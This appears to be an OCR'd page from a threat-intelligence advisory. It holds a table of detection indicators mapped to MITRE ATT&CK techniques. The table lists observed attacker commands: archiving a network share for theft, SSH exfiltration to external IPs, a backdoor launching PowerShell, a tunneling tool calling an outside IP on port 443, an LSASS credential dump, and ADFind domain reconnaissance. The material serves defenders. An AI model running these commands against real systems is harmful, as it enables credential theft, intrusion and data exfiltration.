| keywords of interest on command line | | "<path>\tmp\7\App\7-Zip64\7zG.exe" a -i#7zMap21824:98:7zEvent2463 -ad -saa -- "\\10.0.0.1\nasdevice\Path\Contracts" |
| Spike (> 1GB) in outbound SSH byte transfer activity to remote IP addresses | T1048, T1071.002, T1021.004 | WinSCP connections to 104.149.170[.]183:22 and 23.227.203[.]214:22 |
| Execution of PowerShell by BARNWORK backdoor | T1059.001 | Parent Process: C:\MKS\bin\mks.exe Process: powershell.exe Command Line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Set-ExecutionPolicy RemoteSigned -Scope Process -Force -Confirm:$false;$PSDefaultParameterValues = @{ File:Encoding' = 'utf8'}; " C:\Windows\TEMP\CWwaKhefO.ps1" / Out-File -encoding UTF8 "C:\Windows\TEMP\\bAbiTGhY.txt" |
| LIGHTBUNNY execution by Windows Command Shell | T1059.003, T1572 | Parent Process: C:\Windows\System32\cmd.exe Process: C:\Users\Administrator\AppData\Local\Temp\vmtools.exe Command Line: "C:\Windows\system32\cmd.exe" /c "C:\Users\Administrator\AppData\Local\Temp\vmtools. 37.1.209[.]20 443" |
| ShareFinder PowerShell script execution and Script Block Logging keywords | T1059.001, T1135 | File Name: SF.ps1 Output File Names: sh.txt shda.txt -- Log: Microsoft-Windows-PowerShell/Operational EID: 4104 Message example: #requires -version 2 Implementation of Sharefinder that utilizes https://github.com/mattifestation/psreflect to stay off By @harmj0y Message Keyword Examples: Sharefinder New-InMemoryModule mattifestation harmj0y Invoke-ShareFinder |
| LSASS process memory dumped by Task Manager | T1003.001 | Process: C:\Windows\System32\Taskmgr.exe File Write: C:\Users\<user>\AppData\Local\Temp\lsass.DMP |
| Command to launch PowerShell from a specific directory | T1059.001 | Process Command Line: PowerShell.exe -noexit -command Set-Location -literalPath 'C:\ProgramData' |
| ADFind reconnaissance | T1016, T1018, T1069.002, T1482, T1087.002 | Command Line Examples: C:\Windows\system32\cmd.exe /c ""C:\Users\<user>\Downloads\ADfind\backup.bat" " adfind.exe -f "(objectcategory=group)" adfind.exe -f "(objectcategory=organizationalUnit)" adfind.exe -f "(objectcategory=person)" adfind.exe -f "objectcategory=computer" adfind.exe -gcb -sc trustdmp |
16/18